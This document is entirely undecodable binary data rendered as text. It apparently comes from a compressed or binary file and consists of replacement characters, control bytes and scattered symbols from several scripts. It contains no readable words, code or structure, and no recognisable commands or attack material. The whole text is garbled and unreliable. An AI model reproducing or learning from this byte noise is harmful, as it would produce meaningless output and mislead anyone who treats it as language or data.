��H�Q���.��c,Q�m���4��#:�OM��j��
Tȉ�֮x	��.�waG)��Xc^�w%ȴ���gR`�+�� �K�tL断 ��h��#-����*Z'�R]�b����	�ʞ_�z�@��) ��X����� �`���i�Ђ�j@�����Sk��������\�$��#<Iŷi��w�r)��R �/��ؙ��k$
�Ӑ���`��Yֈ����dBA��R{��@j�A��7�����FVWy	�H�ȡ�2�"q��ԩ��h���s��O�=��}�xy	���Y��+���2�0�ʪ��1{[{����8�
�������J�JՂ���E#��ѫL��'�4bx8n�K����8k�����p�-x�Q���,�x?���J����]�`�@6�Z=
t���8��O
�!���l���霠x50mlw�
@��N� �˺��B�W bil�r�Z�+��_�2��<j|�,a؏�P�k���ɘD�S]h%wM��,��B�G�6�MBJv��^���C�LB�(~�զd�Xq(N!a�I樌(��?�����-����*�+�������^�uKQ�R�)��� I�H��ԉ��J���x��D�4�W�E�YiuK*��i�Bi��,����L��܍p�a�Y��W���RTAXD�<ɑi	��%q��������)
DwoĂ��MˠP�0K�
dQ	ht�Up�`LY�r��I��Ɇx֐�ct�ƌ�xD ̠tL��iL���Mn�@)8\�M��
͸. *����ǐ�BМetK�Eʅ0D����UB�|x�y�N�t׈�(E�C��ͺ�hF�())ئ|OAtO�BC�ը4̕(�p<�*Q�D$X����4���Ă��Ȉ�d�;ɛ$���N�J.�G�4�T��U�N���t�O��WMRɵ�o��&�i��)�p'��Tw�6�Yq�؜����9!���Y���nE��mK�L�$V�p�8�J�DV�L�!P��*���j�H�~�>�L�y����0I)�º��4H�,���T)��K�ԕ^���с6�-��H������D��t����g�ڹBۣ�N됃:H�;h�̴�����N�Q�x���[)iK���uϟ����������k�vO��ˮ��^��#(qL�ihPI�}M|+��T�����@�"e�ɬ	��H�8+��l��\.��w�6��mK��J�����
[4LΪ/�����A���֯ޅɕŷ8
4)$��J�����ڜ1�@�\���*j��(�L�Ӌ<���y�(�����>�ۨI��B�*uXE���v�|R�v� ��������X�2W	I-�xj�hG����\�u��Ȉ��r�ɔNO���f ���;���K䎥�HpԱ�X�p��J��v��P�kA̞��֞�<�H���K��I ��k��D�,��CzT-�6�w�舂�����R�u��鷨�/l(����ܨ�*�i�"��uK�6)�"*�\�$��4�����/��)�b�DH˰���L`��"�H�v���"����̘B��ʆ�����1LʘL�D�eQrQ	�4��i��jtˈ��K��Է�//
��6�ش)�M*��H�0o����1�/� �������LN�
����I��ʶ֊AQ�TaBxT��DM�+9D�E���^衎띡���6K��[5�������w����f��a]��KH ��A��u�-����Pk�Z�,�N�I/�N80��ȉ�l��>�M:�Jp��$��NK���\�e\Υ���i�V��e^⥉����VĬ���_⥏$�J�L�:���j����ȥ]Ze(_RLQ ��WreW�R��u�i��Lb}K�d��NȃJ9�l�@ |�Vx)��*e��N�3uI�䉬Ł���<N���Ɨ�H����c6&�%d��d� el�\R��{����Hx�t��w��	�<`�d���A�ʄp��A
꩎KȎ{d`~���,�ߤ ���^^�I��$�ᔋ0N�ġ�)D����gH���困͈�`�@�KȄ���.9��N����� ��Y�髍H�<����`��x���M� x�x�������4́x��H�̐hLMu���Q`�L�rD� ȇsx�s�����9�x�ɴ��P�[
)	�L�����Hb����I��In�cP@A�P�f�ȣ�d��x'�`�Eȓ39��wj�k5��'�jFH��H�{��OޙL�L˗�z�c��*8��@��h�ԝ���H5�@iM����hNM��� �g~�������}���H��HK.�^��ɸO�dlʚ �t����!"i�����m���K)�H�x	��
�`��������x��$��R�1ۿX��Xz���슗,���j��n�m�����@)`�&���&�h��@L�
x  9�F_���nZL�4cS����To���t�X�wo>���P͸��ߪ�$b�|��`)���:�s�Zm��ɲ�����p�S��ْ�u˕���;�x��I��G7ܛ��N����\^).�n�����H�A��TU�ȟB�Ҿi��Ҿ��U��	f����ҋaH�1�H"���
����D�� Uț�����ȷ���ш��L�x������~%�ž��ś����/���z�ʠL����[����8+�ڨ�
��|�|i�F���P���P\��˸�Ȗ�j��wo�����'�3>-^"L�z�p*���ɬ'���5�|'d����sm:��E�͡��ۻ�=�_���>$�v�X	�?d��.X���dZ�^�\�ֶ�p��)k����0H�]	�|�ɼ���I���@����䰼:�J����c�u˱$X�}�y ~�K���>i ��<��)Vd��ˌ�h�L�h0�A���&B�/��\/�	�,��������<��y��<h�*٩ĴW��K�\/��#q����7�w�����LӁ
�2D�s��,�ը̼�؄�0y�����k �K F!��πЎ����	����r�V��Չ�f���;H̤"��T�ȑ� �&L��а�[ONhr@�D�,�"������	�y(��۲�l�C�>y̷��?�<�s<�s��s=�s=�<cm�����3>O����lL�$�ɴ�=;s<��Ʋ��oH4[�5_s�L��&5{s4ʃll��͵Pʐ|�$�;߾߈	��1l��0�΋��H��wļ���m������A�?�Ǌ��t������T�P'�D|�����
�LHAI���ꬫ{P��ǺN�ۣh+�ϱ�Ȓ���D�4ˏ�_N���_U�k:�����\ɱ�ʨ�JH.�u����
ՆJ�<������K(��x@�1O'؅
Q�K��(eZA�σ�帺9JC��l�����Ax�8�Ǵ6�]P�ȁ����n�<���Ψ��4nR�����ĭ�<|�1�eSve_68�f{�f��6��x��wƶ9x��x�#���7t��� �����S<��LF�L���X��;�7����ۏ}F	N��J���-�5Ht�CN��I��ɟ�(�dAʄ���Zˇ�`Z��P��߹��8��F��κu�9L���r�z��w(�jʭ��w��/���p/m����dzgK7��D<�*ƕ�k�a��]/�9�]r\Ј�$v�2���s~�-�=��?�s5�?�P1�7�IM���J|�I^bTڹ�r<M��OvT�~��w��	T]4��9����3������p�dן^��aY˺Nێ��XqgH�љ�䞱Z!NV���������F�+�3�XƩ���ԍ���Ww�H
�����b �YĨ�p"��r�������*��ġ+��Bl/Ē��
�J���a���Zʃ�v�j/�@m�v�H�&p/0#��i;�M2��$i��4��:0����\��2��e��`�z��4�N1����x�O����� B�CpI���A����6��#�wv��#�ؓ�=�hp!����Q e>R�qv��@pϞ��HY�
��,i<�<���mp���Q��,$�b�>+�����8���}X�i�|�����
��b0j6tZ�ˍ��`n���BL ��⫍����������J��:x�쩩�e&B���ȍ�,�ί$_VG0ȃ%�`5�ϟ��u%��
�ƐΖ\������1����P�C��~*�����l�K�1�9����0b�Κl�ƫưwb,h/��Xi�����v������۪҆m��Au�
�F�,ť�FL���N+�b��V��]g��
��VH��x��}�h��ڀ,������L����@X����Į2�Қ��������Ƥ)a��AD��a-���j�_��bmQH.B����'�8
�>�$��+����l"x�1�w�S�;���>��ކ���#�U*���!�Z�L��D9�����Qu��s$��,=�en�<ӽ��)�*uw��h��	1���3�C΂)��,���B�����k�S�J�Z		�`��>*G����h�*�����.Lh�gH�������sȕ�(��4� θJ	���զ���
�,Ԣ@M�
��=�k�%��l=�P
���k��y����c��uhЊ�D٧�0C��(��6yy�۴D���4��+�R0��ry���l�m ���z��Љ�7�O���{k��6��A�	̡�ʴqAM���N���ъ�)-}4�bU��w�"-�񁴨hI|��'���UD��ٓ��<͔����B��P
�,���*��k���|\��	��੫Y��p?��̨�����v)/� ��UYџ�i��`嘘0��p�t`o��ʕ�|��j��@��� �a��������憮��n���#��(���x�ho��_��F�f/�}a��[B�Jg͡�b�g:BN�w�n��]����ʟ��-�]�(��Z
��ۦ���N![������]�0���O0w���)
�艜	`J��԰��R!˨��ȸ��.�ގ��,+�g�H�&�	��l��\��Z�],�u���zxi-uCj�QM�E�$�=e��SE���E�Qr���TR��w "���ݯ���$�����N�2�s����j�ۣ�R*<*ۍ���Я��K8,��-�$�xɆ�H�������Ȯ曀��
�d��Vُr�0.�=H��StK����ʳ�EQL�9�±��,K�@͞�x���(e�w4�ԑGN�=��ʁ��gO�V�����Rg��ʞ�]#���]	��	<��;Y���v�
�٣.0	��k�:\)��`����
��*�aH��J���/�aq���o�U�R�h�� h�v���3b=.�v�4�>Q��")�An�O��fK ���hV5.x����N~��H��S�z#���G�^�P�����\A�ڞ�w� �<(�K���0����٣�N�փ0�E�֯�i��/G��Ǆ�X�C��#b���w���
E��T��e憡M��|������ᛳZ0*GWy�����<s���+����j�?�d�T#���宍V�<�#���Y��
��m��	�(g�����;q���e>"(Rh�����G��8	�x9;<}q��-��v��b��^���HVn̈�!5ӴF��<�Xي��(�7ЈI�Vv��m���)��5gg�_p�h�/�H	��A�N�E*I����Y.U����M�:;�h`|���ƕJ=�wx�ES��3n%e��oamH���]).�Fp��9^��,�c�%_��tj��P??�̛E���X��Șu�w�O���J��4gUvIgA���A�q�)6 �66����O��w8t޴򁕼�4�w��/E�Z���gR��<%8�����D��Ȁ��.<&�﬜����5�c:&V�H��@%XɈ��K��[����
�,�r,��ȂXi�b�Z���J��8��X�zhg:�;�xܫ3dG�@*m������ȁe癦w-C���{&�%�.VD��ƈ��hR�F��`���N�J���S���5h�5N�'Ĭ�>f�:�p�Yɀ�d�̮DK���ȍĥ�Ȉ�tXV�LQl��E����
���h��Y�7��7i��9��y�ٹ�����9��y�鹞������x�z�v�B'�&Jz�P�3�����N���2���%$Nw��P���Ʉ�x|D ��P7^-�B���
��&8���%Yn%���D%ˀ(�<���r���"��Ȉ�w�.lʈ���k���@�y��y��)��z��������:��z��������:��z�ɺ��z��X^v)��)tx�<
�e�m�Iu��欤u�)�0��	�h�+YQ KQ���7����@�&FX�0+�1%���7��\��l�]`X�Mn��8�@XیȖ�h����3	��*d�O���ԉ�����+����D���p:�uz��������;��{��������;��{��;��y�{��j�К� �3�H���mexB�f���	�9w*�wɏ��{����*Vhc�"e�_a�{�^Xa�ʅaD�%�l��L���O�c�'��D�x	�@�����`K�x� ��W��vȜ��Q.�g#��:�w	�����h�i��m��a;�e{�y��}��q;�u{���ȍ�{���)��8
��ϊ��{���C �3�h��&�9����Pn磠��>���]pX��h��;��������L��lڰ�M�\-L�(�l�F�j
���U��WY�Dh����)�����(�3�gwj�4F�1���?�y�t�V�����@<�E|�Y��]��Q<�U|�i��m��a<�iܚ4�ă<����f��*!�*�����.�C�|��h�=�,I��e�E��������.ōD��&��V�$�Fr/��&V)���Z�� j~R��O.���������Ң�-��x�(G���]*�
����uZ�HܟW���ȗ|� }�9��=��1=�5��/��7��A=�E}�Y��]��Q]ҳȝҩ��ɚ���(Ƿ�g��سw!��A���:H��(#&��*�Q��c'ٟ�b��:�}ȃ����h;t�D�۠
��
Y��؅�qo-��UDEnDL�BL�n�n��;���eo<�����]�������x�,����و76��pȯ�|�@h��?�ݚ�)�vi�4^�H��M��A>�E~�Y^���j�
�Z��m��a>�e~�y���
h�e^�GH��(�����I�y}�6�J�;���Il����Ⱦ|(���P�(��e��	��&��B��{wQ�}��?���$��f:��+�3���(�� �x��(ک&&ܻ������;Y|��Eh�؈�x�Nڈf��Bi���?��j�v(�6�7&���(��%�|���Y>���r���f�f�Q��:�g|	�/��������9}�:l�T��UJ�4ޝ:H������IG���un�$���+���&���*v���ɜ�~�����>���Mږ�|�?V�X���\!.JN�)�Zɍ��{b�ް����8k��T-�{��i��wb̌�� �ch�Ihv"�3+��iJY|��|�������h��P���;��8����C��nߎh�"�{_m� (�v	��	�=
�~��Wj�i�sZ	��!<*�O�v=��-#"�=�+�-��-��Ȕ&��Li28j����bhj�(������P{��R���ț�I�^a�S���h��ȉ�-�־~�_�'��G��رU-�|�ݞȍ�	�L�扈��~-��{��l�D��I��i��!X��w����}��*��Ȍl�(a��8�U~l(9
�v0�%�Q�Pi�q��r���:l��R�4>��	�p\�s��0(����0(�����V��,Ȝ�'���b�".���ğ<������R8�j�jhH�]�#��ލ&ȉ��`2I&F���������,���x�ʍ�ɃZhC�Ih�w�T4�iD��v��vɀ8ҿFJv)���;</zq�qH��?j���v�`)�<���K����Ҽ�wr+��<��!�+�s�zУ��=���S� h}	��(���(�F��P	mJ"��p���g0��vI-{(�T���
��m��H�>h�����ʃ���&��r�)��~�{�!r��Rpx�f����/D��$�hى��}�k�	��ߣE8ޅ��[���%���|�&=Ȟ��D��]��B)�h��vȵ�j�x�Bi�T33����q�|�M�s�Q�Ĩ�I�)K��9
:wI��h���Nh�F�(c��&};��h==w
��3�mЌ��0�s� �:g��&�����K�e���s��r�RH:9숢h��Ɋ
S���+CJ�;h�q��q�g���Rl����-��łN��(n�H��I�b_��>A���_5���P�j%�'��\YEz�S�Tm��C�F���oH­S��hd�R9�yI�l(��H����k�������h��he�M-��'x���m�4ďp9�S�"9{ɝF�^&�<'j>'
O�t:_;��(7T�f�<=�D5�*�C�ʊwh�V�FϪCa�3t���J�0��'4(wɖ�(��n���ni���Rh� 󦄰�x��Qj�A����*32��W���L)�2���ǉB	�̪3��P�꬚�Q�M��[߰���s���Ј�b�����X-�`������I.��� �^A��	8us]˽~��Ս(gK��)b�L3)��+�
��q�f��v/0USIҕ���r� ;�눈������T�*t�����ˌR�hj��,�KVw)��j���w�g�óD�k��Ȋ`�N(E(����R�l	y9l���j����V���1w��7���>�p���1^��wI��(��(��>n�C�v̆b(����bH�,����X�j��H3e��c��	5�4�ȃ��+D$�I��0����Va�8���1��p�8�������_e�J�1��)x&�avu��ZD��E���zW�
�&���
��uIm���� ���������ٜLF� �m������*=#_'�K�m�>���q�w���>%S?rjb��B���y
���3v�ܘ�떅��QM��ڗ�H�y��(E���4 �)�%���zq ;�v�(�L�Yw�`Ii����xK4�w�$�G�V���k��	��4ȵ=7�[Gv�@�l�m����;�BE6�s��1phZ+ϖ��mp���߇)�� ��0��l�����	����߿@�^�ż)K����
����������艗�����
����\E�p�M�m4{Ʋ� x���w�Ú���F̛��ɩ	\�Ul�,� ������ɱ��!H���	Iف���O(J���؏�w�w�}���Mh��byˈ���z��:����ęL�w�r���i�ɓ�x���K��5x�v�M�ɨ�_����4YKI���H�����1OF�z�����*�8I� �|܈T�x��� !^���_���Y��o�U�y@_�QY�I��M�#�S���^��bg7w$x��liK��t���
��w l��w���*����@����އv�܌�� ����������$Pj��iC�����ah����<ز,�����Μ�X��)����%���6�����N�t����ή`X�O�y����� ��@*��Ɉ�@
�T�)M������}ʒa,��i��8��蚄)R��Dh���i��>�<�^4�a�a�+nc&�)R� �����&�.^���`�U�wX��e����&��S�1J�!�o�1QwuK�4׍٧���^�u�&6ޭ �����zǼ�t[K�w���d(>�-Xۛ���`A�����(�%$˦� D8���h��iK�<��̬���Δx����@����	�,K����X��uk��i���-�a�a@��������JTx)��(�ؐ��|	�hX��XZ�ȉ�����	ĘƬҗЂ����(�r_+����������X2�m�������ƌ�P��:oU���pe�+�i�+cwC(��ď�$�p �4f����h���G�v`^�+�ď�6����X&�������H�?i�r*I�Z/N�
M���HI`���K�5pO�|h/$tŏ��hذ^9��	���Q˂�ʜ
�� K��y:��ȣ�\B��0�؈�wP�ɤ�	tk��;�X�ʉ��,����"L����i���?�(��̛��Ɏ4���\I�9X�H�Ǐ��(�N�lG���j�( �r���������&�r��֌+���xpk�wN����"��,���\t�� O�����	/�:�A��!�v�d�V���9Vn�X��P�k4.���&��$���-��쮨	R�� ��\Ӕh�h�C܇��8�$��� �z��tt%����@غ��J����L�	�P�ˑ��-���|�˙�W��;�j���ˊ�8�����P��X��ܨ�K�ə*����A����+�E��NU�x�<�h��k�BYY��l���I�2��`w(��Yt-�;�髅�Hw�B����5��??!C�����,�.x�4X��߬r���N��H�̟�Ͼ����9<鈛��� h�? oѪ9m��[�P@}����`9B�j�'JI�֜ۧ�om� �<o�N�0Q���}����C��i�|�Ib{$�֘+�Y�\l86�tK���	���SR�X�0۩0�.�I���H�����hd���ϗ�� �|�(�q�R�	~�l���=͆�Z��*i���(�Y����`����u	לj�����X+w������X�r��|�#J��ue</�j�?�K����FE$������0�Dc�O��h�P"H��PD�^��~�{Τ��Mo����H����L��ߒ��C���l�H�Z�"~($� c��菀L��ɣ�(����X];��H�����`�^�l̺�Hİw��}sOIf_
&�
G����Sʎ�Hi�
�)��T�`��#�ކ��J�P���T�*��I��Ƀs�e��ѩ� ��g�*��A���c ��w)�A�%E؏����K����ۀ�ИJ�؏�,��)��Ȁ�����=� e�ӵ�	�vi��B�&՞0��x�ӭ��YB�l���!�&H yJ�JD�5A�f�j\�t��i��+|*�MW�\K�k�%�l~��M;��֪gV�_�����Ό7C�E��g\�:!A{"Nu��?���.ĵo��Y�d+�����Y�|������9�vj��~����聄X��ȯ��0-�(H��ɫ�9����`���������� ��w(��8���g���ؾZ������p���9���ٍ)��Ȃ�Ȁ�؏>���ꉲ
�X���������`x�������)����]���-����]�i��v��0��B��-j�>���������٥�/�[:�F���ςO�e�<�2���~�S���{Z���� ���i�|�a�\ϲ�����3*�ý�NZ�[�������x���m�����ޞ���#/�}�鈗���]<��{�o܏�h�H�����8�w�낙��h�˱\ɗ��d0�Ȑ��
������@x���������U��|��
�ݚ�̐��+�=��j��	�g��(��H��̉�)��P��(茘�����������)��E��H�tx� �=���������|�J���½����x�
��	����0�y~� i�̘�v��	=�4i�I��/�_���?U?�u���<��ɵ2�����v�|8�:0w���f��zؐ�N�[ɇwX�0��w5��v��H��)8�ay�O@�C@��Y��,����Θ��	��x��x����.x���-X��X���J-�����y��
���`h�U8�O����z���ٮ6h����)��*Nc@����c0�ٚ֍a'^��
�Qݏ�����������O��x�Ȫ����C�����*��1���;F|�A�K�$�'��Q�>{�먥�!�H�6���o��X��?�o�|h�h�>�zx�M��(��=kn)!i(�Y����w*\�>��M����.�:l�������w����. �y��6�\/<bo�
��ݑ�/��X�i쵒��9�@�������{K��˂�N�,(�vi���+����((�	(�/!�%��(������ٿ*��������w8��x�Ժ��p
N�����󯚕��*N�����j��k�km����Ϙ���؏�H��؀�(��I�H����x�$�����)��X��۝���%H��������w�!�!���밮��(��a�����&-������DY�"�����2��<�����2��� *�+�ֹ��^���*;�����3*�w��#��h�4ډ�.�8���}������щ�)�Y�Բ���8i�� �.��pI࢚�����H��+�ո ��	��x�	h��������`M��{��,���h��ɿ�؏!a�N� \]س�ֶl�њ�)��֠��j�� 
�!�Ɏ�����w��)�ب�Q��t!��P�_%*�V��i������Q���ݹ��+��zH���'v���'�|Ϫ��<��{�����г���yҡ7*�o������U��y��y�0��$��n�J��H�w؉�Ç7��ɓ�x���9����#������;����.�y��թ��I�Ո٪���Y��x�f(�
	���؃=��㶪"���lL�.��0��᫆h�j��M!!��"�O>a��O8���֯I"�������� ��w��!����Ɋ&��.8���.��󁔚�a0�K0#� ��!��i�-�L��n��.>,�T��Rj�_�6�A� Z���32�^��R��$�ɭ4��չ4"��nڥ��,ֹ�2i4[�����Գ4�?��O��#��9��H���6�6�6l��d�fs6���	.xI��`��k�wH�x��K7֙����w8��{�昩��H�˙-B�uݭ�>����D���їԈ����,!�z��`���"�[�y�w�q>Fa����9���I���ň<�������S�����k)?�+��t��q���X�b{�ٴ�dH�V%��$(��,*���WI3& �l�=�NIٓ�����%���!��D�I���^)-�����p�@̥I��2���BÇ���?�4�O����4���AN|�dS6cIA�9�x�����/(��H7��˟P������^
��������y��{�Hq��
Ԝ�K����LĪwx��X��h���N��r�	��_ar�?��?�j! =om"ݚ��(��:X��j	.XGx��X��ˎ�!q��?�S�(�5��YNh���H�%�z�ý�=��H����"*����P:�	ܥD?��H��m�Z��eNHk�w�\I��ђ"Ô{�@A�URj(>�c��N�����Bj�H���3Oj�$�]d��e�����#]֙�z��,��|�7p{���؏3��+��H������Ղگ�a8���!w���U���(�~<���R@���(�NAP�����J�s��d�S��pJUI����L�i�LiЂw�#�m#��+:���F��?U�1%SZ���%��ݮ��|���[��˨)ͽ�I)��$���IÑ��l.���2OVI����A:1wxZj�[Ji�N��D	�"�Z\��i���9�?�B��g^�/MT������a���]��=���]�v�t��8��x�.}�8t�H�����,�1���9�C/�lj�Ujw���U���@�P#�ʫ`�%��hP1f�Y�8~�0� �jQ�E�� h�:H�(�$vv� ��:��� �?���n�J%�ݎ�r���8:�W�{��><o�=�U�Z��<��v8y�&�tn���e�[C/�W�8o����\�4�\_����!\�'��/�*�����8<���y��TI�!�g�" ��c(��=Ȉ��@;h���ih�Y�^w�����px��L`��m��w��	X���=���=�i�p8��QjwI���	
�<����Et
`�>bD�zf�d����d�����	Q<.?Ö�7��rڕP�:(��vg������*G����*��7x����y�/9�7o�Ӣ�w�a.���~ϗW����/� Y "ɲ��T4�"�")к�V��a4:�\�)�/|�/��?����cu�XbZ=)J�i|����h�Í���X?���d|��pGi� �w!�,⌎zk@�j���t�����W��@f��O2-�g˄���aZJwi,�v��`n���B��z�I۩ʞ��n\ʞv!�(j����L
%��$�9�J�_E%��m^�_鲻�FT�X����Z���S1����s�ԃ($hHmC��.p����Ŕ�B|�����e8�Oż�x�h(���/dn��@)˨ 04u����2���[���rxJ��F̴|��,������p
K���D�j�W�J+��
7 ��X����cp�'k��v�O��n�`��x/�	��JkP�� ��w���t� �+�p�`���������ܴ��ڠ?j�Bo*��X`���:���ji)� I��
�Xqo������xqO���B����d�B��8�≻4��9@���vA������<�ᮻ�+#.0RJ�&5D8h��Ȅ9ȅ�C9L29?L��:@�)���(�v�I� �{d��%<��C�
�ϊ�>Qv9%^T.�0ҕ�9�����
��PF0fT�y�D�ft�y)ŢPl�A�kR� �Z{�c�wȪ� p��z��7urK�����`�� u8���}e?������ �Jw	��q�yɄ�L��� X4��B���i���������� @ Vʪ���/���O���Yk���y��(P�%�y���V�� �"�A:2&Jvi��;�`�˙���g";F>Bi������\GIvc�?�����<b<���E�j����`��� t��a�ߩ���ꯐhP�`i�c�P��w��D}��͟���(3q�
���6�M�l�&4β�� �`�	d`���t/T�Q��s��0�s$�P)������t/�o��YR�͐�xu�w똙i��MB�)�Yh��kԋ���`d���Şv�� �i��P������d����	��蜟"��!���M��θ
�^<���h��CR���3 ���J�zj�M��g�*鈈1��ȏ���lb�H����	�� ���5�ߨ	�D�"��μ�	�m��C�漆dT�w���\j�4�0��+�#��c�8��5���}&���Ɍ�]�X�LU�C�_�H�dK�̗Li�2��3y���� �Z�5duk�v��|+�T9`���ơ�:��/���J����h����̋���P.q
)�v(O@`�� i`���������')�8¸,�����������쏆�J��$j�� ��x�	��(��)��i�шH����iL��%ƑeN�E��0*��̪,n�!���݂X	�}�w�?�	�Qn~��zA��2J�D�����s��ɣ�Ay�,�/�ֻ��<�-������&fлI�j��b������zC�uٖ:t�
>���:�n��f|����ט�؀�� ��щ=��`m�g�
k8���B�	|��t�d�2���R����g��Fut�8����z�N��9 �P�����F�H��8	��P�hά����8�hǌ��9���P��0��ߩ�m:�V(���I�@��=!�����xz��w�ʏ��+�_��`�p�)�h�V���0e��\C�@M8T�ۊD�E ��X ��ڗ:1Z�=	�
�.�T��� ��#B�E��E�J8���,#��R��'d�'�<�脆��Ôj&c|��Y*ɖ��N�@9��
L��_�h��L�Nߩ�x�<�)cPҘg0這I�x
�耷q� ɮ�%�=��GQL
l���R�$9���#V6����+wi��p(�Z����T�lH�y��O�0Jw��M���G��ɩJ��g��!A�f��ȩ�� �D�ȥ(�M�k���d�*2�0I�@(��xi��؈(�!��Y��ӄRZ0��b���뒧+��-w ���*�FU¾<���ʄ�u<�s��2��RZ�c�z�^gX�����U���{�d|�Vq�Mw�Bc�D��(�f��{Tc��X_��ʶeeZC�G��|9zq��<-��Kћ`�M��v:P@�쳆H�0X���*�s��?�����P(��E���Ԧ�X�ww 	�r���m�-r�/�z��j��4��t�֋H��X�^H�2\�rO���ͱ�ʆ�0������DʄPH�5�(�@�Μ8����h�� K;�����������|T��k�ۍ��7�!+�"3Sa��m˝�6��ޖ@o��W���I��L+D�h�c�t�5���O:"8�u��N1�N�P;�i"�pwzo�g3���v��З��������a��7>Z���A����b�$遁rkRj1��@9�!�d�wf�<.��Ψ���������02S��h
�@2�H('�)t���	�������辕 ��H�� ���� Ĩ��q�H����� ��h�����Y���>������XJ���@@��8��i�4���I����������+�c��{��ѫ ȝ���?����+��x8�A�y� p�6j+����nG��h���9�0���l�#)	=���R6�9�801Җ�)��s� ��蒚Y�sˑv��`�Hw$���g�`�#Ϛ� '����.�-��2���.׌�� S �˳�����(�pŜI�I@���@��1 �� H��t�(���酪�������Cp(����H�	����������%���������K����>�@�P��+��������'J�����	 r��B���
�ӵC0F˝ h�!qOމLQ�L_X �!��[��ٗ(��(��W�0��M�	�3�f�:�ч�:0����w��<�� �P���خ��2ܴi�
��ܤ����ѲN��(���,ꉁ������� <� � �?��.��ؑ�8��[��p���O�����@�h2�p������P�	� �H^H�e�4��+�8���
$���Ȏ>�8� � ����H������@����p�Ȉ� 
�����"ʸ
i�����AMh3���R��[�l��t�}� � (���B.��"�� ���	�R�S�w����ڗ3r�f����<Z9�Xy���y�%t��Q����Z�]���qKDk;b���{�@�i�p$p��.|�H�X�P�̬��.����L�Q���6�P?� KN^����،�8��8
` [������C��pjb��ʍ�X����e!��3jȍ��
tr�ܠ�h��	4����3��0�� ��H��(�θ�et�e|��(�h&��	>3��`�ت��]�Ä3 ���8�"��w�DXKh�@ɕXKZ�XȼB� Q ���ɕ������h ��^��C���j��b��� ��ty�|���?�˪�<��0(� `0���̴D<��KZ�[���P#j�aS?�}�m0���������PE��/s�V:���0Z�۽�������p���+q��x�X��������
���� ��4	��\�(��9��(��OpL�\��ш��Pg�]�x��@J��Hp'���ғ���w\�-�2�@�$J���� ���)�^��މ�س
��h5V����p@�ي�����c+9?����У���p�f�b	�Eu�}��t $4�;�B$ͪs�U-�W������)7dCߥY6䟘魁�D!Hm��������Ӳ������@ȹe�Wj ͂QS�����p��r��X���u-_yu��xg텡��0�(%���\L9\�(z�4�8%0��v�>���XFg4������*>w���I郈��>�5zR3�)����%pq�+�������5�B��Qh�H�B��J�����"*�ʹ�%�Lm���C�h!���xUP�j��C^�-��\���z7��0���Z*�bѮi W;�kZ]Z֑���P�|�����(	U:����Ш��E�8V^�_ 	Hz���Q=����\�@IG8���Fr=���ʩJ� �ˍ���\ʋ���M���9����ڃ��F~�OA:w @Hǉi?��5���iCY��K����BH�1�^�K�F� �ˆ�q���1`V���`�+oHT!��	n�f7����U^��h�p�.����r1��V~0"���4NH��$��a�����k�����ے���ѓu���|@�X������ѯ  ��lҡ�]�Gx��)E�ν���J��0���j�K�8�Mƍ���K���O��r��k= �z��ʹӬb�\����8�ZA�v�E�wX�c�nΓ̊�7�춢�B��V�Un�]Y��9z��
���	Š�-�n 8�c����o�Y���A�1��(�����>P��i���nɻ`l���ied�Vo=��cN!{����c�u� ����#G�����x�8<jH
��\è�	�rm�<(5��,})<���%��`�`J뛈�KMЃ�J�<���+��1��&� r��s!�F�i�X���Ң��c��雸��J�"�w��Y��qYB$�[�b��l۶nÞ�� ��d��	o.k{L�݆��8�����
G.�#$k�`�`q�1�^������(	���-;H�V�P�� ��>��(�֬5���\����F&�H�0��XIC�R�΃���Ŗ8 �܈�	�x3g��������Y����˹��'�2 4��O8 �Kʈֆiܢ�(�]	��������� �w#���XR� �v�0v��p�H.����k�M0��N$Lh� d�LwY����zq�c(~QZ�D�[�ZȢ_� n��`ֆ$�n ��,�[������R�^����\��{˥+$ W�jW@�� �"�'؉�����4�0�fF���:�$+E��S��tFg�� � �^�����	�@|Ň��&ؘPp�}[ap��qI����O�(���2��'0���q����w ���، cΡ/`�#�Dp�i�q�񪊄؈��� �f@�F�]���d�8p�8�g.w��a��u�SЭ8�*bF��m�A�t���?���x��^ø� �Hע�.+���X�����YaP'x�!oO'�V�qФ72���m=t�L7P�Gg�\�qF�����ZqG�N!������+��jP֡`�����PI�8�$�<��;��0m+%�O(f�(����9/����h��]�H�K~�5�v>�h�qa��?���Xsw��:^ˁ�"I�tJ�x���R������ ��.t��xh��r
�rό� ˊw�|Of����:{��h���Ϟ�\9�����d`���ў�ةE �᠛�C����@/@����Pp���t.�E�}�^$wl��
����S�������0��q_%�22�E,S��W6w܄���-�:��3#�x�6UZ-��Q�kBwm8&nNp��f��w���U=
������Í�d���&�!�U���v��ft��G��T���~w���J�px�ʊe�q��Y��!��ޜɭwFg4{���muŧ���N��(��� �
��x���y�Qբu=�v�Ε�t�������j�b=��ER�=����(��w�(��u��~�ϋ��z�E�1�Ųq�J�Qɬ��A�D�M�X���ᝏ�nlL�0a��������4}(��D�)ɒ����N�����4٪גq�*jq��� �	�x���$Ap���X���*r�.�W����<
��B��%=^l��ʋ�����2�wM܋�ʭ��>�,W�tYbٞ���X��ɮ�*��@����������R��m�>�ɠ.{���.&�<*�پf�/���ߨ���:����,F��"L��K�O�Aˠ"h�����A���B�#4�C�3t�D�C��E��{�A�J#����͉L��E��Q/d:����yF�Ր̌�jM.��#�{�l�lQPp��!5ҕ	bAg튿~������~�I�MM��xyhㄢ�CL��D粮w�#��4��q�T����o�&$ʕ\zά�f;����d�N^do��C$��;����yI�m<��ɗ����Q��
�\ H灨f1{n���6����{	���n�gȵ pޮ��B��Q�P���t�.���ߩ��Ȍ.��!�\1@���x���Ȉ�xh�������I��8
�4��� I��8�t����I���$:������yyQ�J�3��[R �Ty���4k�8܃���C�|/�IYa���,n�w��-ˍ�pO�B_c�"�?���z�5�����Vx���
���T^��N�U���n�nA����j�t���f�H!�l;H�xh��B϶$�A��:4���!A��:t��ˡB�zq�)��؈Ҡ�#yڄ�K�q���9m��j�� ��Ӡ@�v�#�*��Pz�O�o���ԗ�@�OZ@G��[鉝h+�mP��D�EI���.qO��-
����e�e�0��,!��)��$-�w��k�r���F�l	�)��w x���̫�Y�<*�5�λ"Y�<+�u����Ȗ��#�-��q��@��!)�� ��h�I���Z)#�%�@�X��˒8iג�o�a�M��E����ܓې�p�ջ �_�̷�­Y#�~�������CKv�Q�F�����܍���ȟ������5z='�u�苣PI�>8���#PM�>9�����_�VݡwX͉���IF-�	!���0����
